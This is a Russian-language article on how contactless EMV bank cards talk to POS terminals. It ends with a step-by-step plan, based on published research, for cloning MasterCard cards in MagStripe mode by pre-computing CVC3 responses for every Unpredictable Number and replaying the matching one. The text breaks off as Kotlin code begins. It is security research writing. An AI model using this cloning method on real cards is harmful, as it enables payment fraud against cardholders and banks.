Всегда было интересно посмотреть, что происходит у банковской карточки под «капотом». Как реализуется протокол общения банковской карточки и POS-терминала, как это работает и насколько это безопасно. Такая возможность предстала передо мной, когда я проходил стажировку в компании Digital Security. В результате при разборе одной известной уязвимости EMV карт в MagStripe-режиме, было решено реализовать мобильное приложение, которые способно общаться с терминалом по бесконтактному интерфейсу, с использованием своих команд и подробным разбором запросов и ответов. А также попробовать реализовать способ клонирования карт MasterCard в режиме MagStripe.
В этой статье я постараюсь описать, что такое EMV-карта, как она работает и как используя Android можно попытаться клонировать вашу MasterCard карту.
«There are some things money can’t buy. For everything else, there’s MasterCard»
Что такое EMV карта?
EMV — это международный стандарт для банковских карт с чипом. В разработке этого стандарта принимали участия Europay + MasterCard + VISA, отсюда и название. Попробуем разобраться, как же все таки карта общается с POS-терминалом по бесконтактному интерфейсу.
Начнем с самых основ.
Бесконтактная EMV карта на физическом уровне работает почти так же, как и RFID метка. Если базисно то, чип попадает в электромагнитное поле, а в замкнутом проводящем контуре (в нашем случае это будет антенна, расположенная по периметру), помещенном в переменное магнитное поле, образуется переменный электрический ток. Этот ток заряжает специальный конденсатор, подключенный параллельно к резонансному контуру карты. Энергия, запасенная в конденсаторе, используется для выполнения микросхемой карты различных операций. Когда ридер изменяет электромагнитное поле, изменения сразу будут заметны на чипе. Используя модуляцию сигнала, мы можем передавать информацию в бинарном виде. Если на карте подключить нагрузочное сопротивление и или изменить емкость конденсатора, то можно изменить силу тока в контуре карты, что приведет к изменению создаваемого им электромагнитного поля в области контура ридера, таким образом карточка передает данные. Ридеру останется детектировать эти изменения. Подобное физическое взаимодействие регламентируется стандартом ISO/IEC 14443 “Identification Cards — Contactless integrated circuit(s) cards — Proximity cards”.
Сам чип карты представляет собой смарт карту, на которой работает JavaCard, отдельная версия Java для платформ с малыми вычислительными ресурсами и поддержкой криптографических алгоритмов. На JavaCard загружаются апплеты, которые, и являются приложениями. Также существует GlobalPlatform это некий стандарт для JavaCard, который предоставляет возможность безопасного управления данными на карте и позволяет загружать, изменять и удалять приложения на карте. В этой статье механизмы безопасности самой смарт карты мы рассматривать не будем. Достаточно знать, что защищенные данные, например приватный ключ и секретный мастер ключ карты лежат в защищенном месте и вытащить их стандартными средствами невозможно.
Также еще напомню немного терминологии, для тех, кто не знаком.
POS-терминал (Point of Sale) — устройство продавца, которое считывает карту и инициирует платеж. Далее будем называть это устройство просто терминалом.
Банк эмитент — это банк, который выпустил вашу карту.
Банк эквайер — банк, который выдает продавцам POS-терминалы и обрабатывает платежи с них.
Платежная система — центральное звено между банком эквайером и банком эмитентом, через нее проходят абсолютно все платежи, и она знает какой банк какому сколько должен перевести денег. Платежных систем в мире не мало, кроме всем известных Visa и MasterCard есть ещё и American Express, China UnionPay и российская платежная система МИР.
Хорошо, карта и ридер могут общаться. Они посылают друг другу APDU-команды в виде Tag-Length-Value т.е. передается название тэга в шестнадцатеричном виде, его длина и само значение. Все команды описаны конечно же в документации и выглядят примерно так:
Стандартная EMV транзакция проходит в несколько этапов, я опишу полный алгоритм взаимодействия в случае контактного интерфейса, для бесконтактного интерфейса алгоритм несколько укорочен:
- Выбор приложения;
- Инициализация обработки приложения;
- Считывание данных приложения;
- Офлайн аутентификация;
- Обработка ограничений;
- Проверка держателя карты;
- Риск-менеджмент на стороне терминала;
- Анализ действий терминала;
- Риск-менеджмент на стороне карты;
- Анализ действий карты;
- Процессинг в режиме on-line;
- Завершение операции.
Коротко рассмотрим каждую операцию.
Выбор приложения. Часто бывает, что на одной карте может быть несколько приложений. Например, банковская карта и проездной билет. И терминалу как-то необходимо разобраться, где и какой алгоритм ему использовать. Для выбора приложения используются так называемые Идентификационные Коды приложения (Application Identifier – AID). Что бы в этом разобраться терминал посылает команду SELECT. Например, AID карты Visa Classic будет выглядеть следующим образом: A0000000031010. Если в ответ придет несколько таких кодов и терминал умеет работать с несколькими приложениями, то терминал выведет на экран список и предложит выбрать нужное нам приложение. Если терминал не поддерживает ни один из кодов приложений, то операция будет отклонена терминалом.
Инициализация обработки приложения. Здесь сначала проверяется географическое место пребывания. Например, карты Maestro Momentum могут работать для оплаты только в России. Этот этап сделан для того, чтобы предоставить эмитентам возможность применять существующие онлайн методы риск-менеджмента при проведении офлайн операций. На этом этапе EMV-транзакция может быть отменена по инициативе самой карты, если данный тип операции запрещен в данной стране мира эмитентом. Далее карта передает терминалу набор специально структурированной информации, содержащей описание функциональности карты и приложения.
Считывание данных приложения. Терминалу передаются различные данные карты необходимые для транзакции, например номер карты, expiration date, счетчик транзакций и много других данных. О некоторых из них будет сказано далее.
Пример данных:
Также передается сертификат публичного ключа банка эмитента и самой карты. Для того чтобы терминал был способен проверить цифровую подпись некоторых данных карты используется PKI-инфраструктура (Public Key Infrastructure). Вкратце, у платежной системы есть пара ключей — публичный и приватный и платежная система является для всех участников CA (Center Authority). По сути платежная система для каждого банка эмитента выпускает новую пару ключей, и при этом формирует сертификат публичного ключа банка эмитента, подписывая его приватным ключом CA. Далее, когда банк выпускает новую карту, он соответственно генерирует для карточки пару ключей, и также формирует сертификат публичного ключа карты, подписывая его с помощью приватного ключа банка. В терминалах обычно зашит сертификат публичного ключа для различных платежных систем. Таким образом, когда карточка передает сертификат публичного ключа банка эмитента и сертификат самой карты, терминал может с легкостью проверить всю цепочку, используя публичный ключ платежной системы. Терминал с помощью публичного ключа платежной системы сначала проверяет подлинность сертификата банка эмитента, если он подлинный, то значит ему можно доверять и теперь с помощью сертификата банка эмитента можно проверить сертификат самой карты. Более подробней в статье про безопасность EMV .
Офлайн аутентификация. Терминал определяет тип поддерживаемого метода оффлайн аутентификации. Существует статичная (Static Data Authentication – SDA), динамическая (Dynamic Data Authentication – DDA) и комбинированная (Combined Data Authentication – CDA). Эти методы также построены на основе PKI. SDA это просто подписанные данные на приватном ключе банка эмитента, DDA — терминал посылает какое-то случайное число и карточка должна подписать его, используя свой приватный ключ, а терминал проверит эту подпись используя полученный ранее сертификат карты, таким образом терминал удостовериться в том, что карточка и правда обладает приватным ключом — следовательно является подлинной. CDA это просто комбинация обоих способов.
Обработка ограничений. Здесь терминал проверяет полученные ранее данные с карты на условие пригодности для данной операции. Например, проверяет срок начала/окончания действия приложения Application Expiration Date (Tag ‘5F24’) и Application Effective Date (Tag ‘5F25’). Также производится проверка версии приложения. Результаты операций, проводимых на данном этапе, также записываются в отчет TVR (Terminal verification results). По результатам этого этапа транзакция не может быть отменена, даже в случае, если, например, срок действия приложения истек.
Проверка держателя карты. Верификация держателя карты производится для того, чтобы аутентифицировать человека, предоставившего карту и проверить, является ли он подлинным владельцем карты. Стандарт EMV предоставляет различные методы верификации держателя карты (Cardholder Verification Method). Методы верификации определены как на терминале, так и на карте. Они содержатся в так называемых CVM-листах. В процессе выполнения, терминал и карточка сравнивают полученные CVM-листы и выбирают общий метод верификации.
Список поддерживаемых методов верификации:
- No CVM required (‘011111’b);
- Fail CVM processing (‘000000’b);
- Signature (‘011110’b);
- Enciphered PIN verified online (‘000010’b);
- Plaintext PIN verification performed by ICC (‘000001’b);
- Plaintext PIN verification performed by ICC and signature (‘000011’b);
- Enciphered PIN verification performed by ICC (‘000100’b);
- Enciphered PIN verifi cation performed by ICC and signature (‘000101’b).
Вот здесь также есть интересная информация на эту тему.
Риск-менеджмент на стороне терминала. На этом этапе терминал проводит внутреннюю проверку параметров транзакции, исходя из установок риск-менеджмента банка-эквайера. Процедуры риск-менеджмента могут быть выполнены терминалом в любое время между моментами завершения процесса чтения данных карты и формирования терминалом первой команды GENERATE AC. Риск-менеджмент на стороне терминала включает в себя три механизма:
- контроль размера операций, выполненных по карте (Floor Limit Checking);
- случайный выбор транзакции для онлайн авторизации этой транзакции эмитентом (Random Transaction Selection);
- проверка офлайн активности использования карты (Velocity Checking).
Анализ действий терминала. На этом этапе терминал анализирует результаты предыдущих шагов транзакции. По результатам анализа терминал принимает решение о том, следует ли провести операцию в online-режиме, разрешить ее проведение в офлайн режиме или отклонить операцию.
Риск-менеджмент на стороне карты. Карта, получив из команды GENERATE AC данные, касающиеся транзакции, терминала и результатов проверок терминала, в свою очередь выполняет собственные процедуры управления рисками и выносит собственное решение о способе завершения операции.
Анализ действий карты. На этом этапе карта завершает проведение процедур риск-менеджмента и формирует ответную криптограмму терминалу. Если карта решает одобрить транзакцию, то формируется Transaction Certificate. Если карта принимает решение о выполнение операции в режиме реального времени, то она формирует ARQC (Authorization Request Cryptogram). Если карта использует альтернативные методы авторизации, тогда используется Application Authorization Referral. В случае, если карта отклоняет транзакцию, то Application Authentication Cryptogram.
Еще одна криптограмма ARPC (Authorization Response Cryptogram) нужна для аутентификации эмитента. Эмитент формирует криптограмму ARPC и отсылает криптограмму карте, если карта подтвердит пришедшую криптограмму, то следовательно, эмитент аутентифицирован картой.
Немного о безопасности ключей и взаимной аутентификации карты и эмитента из книги И. М. Голдовского:
Смысл взаимной аутентификации заключается в том, что карта и терминал аутентифицируют друг друга с помощью проверки подлинности криптограмм ARQC и ARPC. Криптограммы представляют собой данные, формируемые с использованием секретного ключа (который известен карте и банку эмитенту), номера транзакции, случайного числа, сгенерированного терминалом, а также некоторых реквизитов транзакции, терминала и карты. В случае ARPC к перечисленным данным еще добавляется авторизационный код ответа эмитента. Без знания секретного ключа карты для генерации криптограммы вычислить значения ARQC/ARPC невозможно за обозримое время с текущим уровнем технологий, и потому факт их успешной верификации указывает на подлинность карты и эмитента. Онлайн аутентификация является наиболее надежным способом аутентификации карты. Это связано с тем, что она выполняется непосредственно эмитентом, без посредника в виде терминала. Кроме того, для онлайновой аутентификации используется алгоритм 3DES с временным ключом размером 112 битов, криптостойкость которого соответствует криптостойкости алгоритма RSA с длиной модуля асимметричного ключа, используемого для офлайн аутентификации приложения карты, более 1700 бит. Использование на карте асимметричных ключей такой длины все еще достаточная редкость. Обычно используются ключи с модулем длиной 1024, 1152 или 1408 бит.
В конечном итоге онлайн транзакция проходит по цепочке:
Карта <—> POS-Терминал <—> Банк Эквайер <—> Платежная Система <—> Банк Эмитент.
Клонируем карту MasterCard в режиме MagStripe
Перейдем непосредственно к принципу клонирования. Данный метод атаки на бесконтактные карты был опубликован двумя исследователями Michael Roland, Josef Langer из Австрийского университета. В его основе лежит общий принцип, который называется Skimming. Это такой сценарий, при котором злоумышленник крадет деньги с банковской карточки путем считывания (копирования) информации с этой карты. В общем случае здесь важно сохранять PIN-код в тайне и не допускать его утечки. Но в методе австрийских ребят это нам знать не нужно. Клонирование платежной карты выполняется успешно для версии ядра приложения EMV Contactless Kernel 2. Версия этого протокола поддерживает два режима работы для бесконтактных карт: EMV протокол (MasterCard PayPass M/Chip) и MagStripe (MasterCard PayPass MagStripe) режим.
MagStripe — это режим поддержки карт с магнитной полосой. Этот режим реализуется на картах MasterCard с бесконтактным интерфейсом. Режим MagStripe скорее нужен для банков которым сложно переводить всю инфраструктуру для поддержки чиповых бесконтактных EMV транзакций. Кстати, у карт Visa также есть аналогичный режим работы — PayWave MSD (Magnetic Stripe Data).
Процесс обработки транзакции для бесконтактных карт урезан в сравнении с чиповыми и обычно работает в следующем режиме:
- Терминал отправляет команду SELECT PPSE (Proximity Payment System Environment). Карта шлет список поддерживаемых приложений.
- Терминал отправляет команду SELECT. В ответ получает необходимые детали приложения.
- Терминал отправляет команду GET_PROCESSING_OPTIONS. Карта отвечает какой тип аутентификации она поддерживает и существует ли там верификация держателя карты.
- Терминал отправляет команду READ_RECORDS. Карта в ответе посылает Track1 и Track2 практически аналогичный тому, что записан на магнитной полосе карты.
- Терминал отправляет команду COMPUTE_CRYPTOGRAPHIC_CHECKSUM. Которая означает, что карта должна на основе переданного Unpredictable Number сгенерировать значение CVC3.
Как это все выглядит в реальной жизни?
Это выглядит как APDU команды. Список всех тэгов.
APDU — Application Protocol Data Unit — это условное обозначение кадра с командой карте или ответом карты.
На хабре есть пара статей на эту тему тут и тут.
Карта поддерживает специальную команду COMPUTE CRYPTOGRAPHIC CHECKSUM, аргументом которой являются данные, определенные в объекте Unpredictable Number Data Object (UDOL). В результате карта с помощью алгоритма 3DES и секретного ключа вычисляет динамическую величину CVC3 (Card Verification Code). В качестве аргумента функции 3DES используется конкатенация данных UDOL и счетчика транзакции (Application Transaction Counter,ATC). Таким образом, значение величины CVC3 всегда зависит от объектов UN и ATC.
Другими словами, эта команда нужна, чтобы карта сгенерировала некую “подпись” для того, чтобы эмитент мог верифицировать карту. Однако, в этой подписи отсутствует подпись самой транзакции. В подписи содержатся значения ATC — 2 байта, CVC3 (Track1) — 2 байта, CVC3 (Track2) — 2 байта, которые генерируются картой на основе секретного ключа, который также знает банк-эмитент и счетчика транзакций (ATC). При этом также для генерации подписи POS-терминал сообщает карте UN (Unpredictable Number) — 4 байта, который также используется в генерации подписи. Unpredictable Number препятствует формированию кодов аутентификации на реальной карте для последующего использования в мошеннических транзакциях. Для атаки нам сильно мешает UN, поскольку 4 байта не представляется возможным перебрать, не выйдя за пределы счетчика транзакций. Однако, в спецификации этого есть некоторые слабости.
Во-первых, спецификация ограничивает UN кодировкой чисел, а именно Двоично-Десятичным Кодом (BCD), что по сути означает что, если мы посмотрим на такое закодированное число в HEX, то мы увидим только цифры от 0 до 9, все остальные значения считаются как бы запрещенными. Таким образом, количество UN уменьшается с 4,294,967,295 до 99,999,999.
Во-вторых, количество значащих цифр UN определяется картой. Таким образом в зависимости от специальных параметров в треках количество цифр в UN может быть от 10 до 10000 в зависимости от типа карты, на практике чаще всего встречается 1000 значений.
Таким образом план атаки выглядит следующий:
- Считываем карту и узнаем количество значащих цифр у UN, которое будет предоставлять терминал
- Перебираем все UN, получаем все возможные значения функции COMPUTE_CRYPTOGRAHIC_CHECKSUM, сохраняем их в соответствующей таблице с мапингом UN -> Result
- Подносим к POS-терминалу, узнаем число, которое просит POS-терминал.
- Выбираем из таблицы нужный результат и подставляем его в ответ терминалу.
- Транзакция уходит.
- PROFIT. Но успех одобрения транзакции не гарантирован, поскольку банк эмитент может отклонить такую транзакцию.
Стоит отметить также, что счетчик транзакций (ATC) препятствует повторному использованию ранее использованных кодов аутентификации, а значит что если мы использовали такую атаку, то необходимо копировать карту заново, поскольку счетчик транзакции уже использовался для получения информации и был использован в подписи, что значит, что если мы имели счетчик транзакций 1000, а после отправили транзакцию в банк, то банк уже не примет транзакции со счетчиком ниже <1001. Кроме того, счетчик транзакций ограничен 2 байтам, что означает, что мы можем выполнить не более 65 циклов клонирования карты, после этого карта скорее всего перестанет работать.
В большинстве случаев передаваемые данные с карты статические для всех транзакций. Конечно, кроме COMPUTE_CRYPTOGRAPHIC_CHECKSUM. Для генерации динамического CVC3 кода, приложение карты должно быть прочитано командой SELECT, затем GET_PROCESSING_OPTIONS, а только потом COMPUTE_CRYPTOGRACHIC_CHECKSUM и это довольно важный момент. Эти три команды обязательны для генерации CVC3. По данным эксперимента используя всего лишь эти три команды, перебор 1000 значений на Google Galaxy Nexus S занял всего одну минуту.
Для работы с терминалом и картой использовалась программа Terminal Simulator от MasterCard. Он прекрасно работает с различными NFC-считывателями и считывателями смарт карт. К тому же он абсолютно бесплатен. Он позволяет тестировать карты при различных настройках POS-терминала и ведет подробный лог всех запросов от терминала и ответов карты. Также его можно использовать для тестирования приложения на телефоне, работающего в режиме карты.
Для чтения карты использовался NFC считыватель ACR122.
Теперь давайте попробуем все это преобразовать в код. Приложение будем писать на языке Kotlin под Android. Сначала попытаемся описать общую структуру команды.
data class Command(
var CLA: String = 0x00.toString(),
var INS: String = 0x00.toString(),
var P1: String = "",
var P2: String = "",
var Lc: String = "",
var Nc: String = "",
var Le: String = "",
var Nr: String = "",
var SW1WS2: String = ""
) {
fun split(): ByteArray {
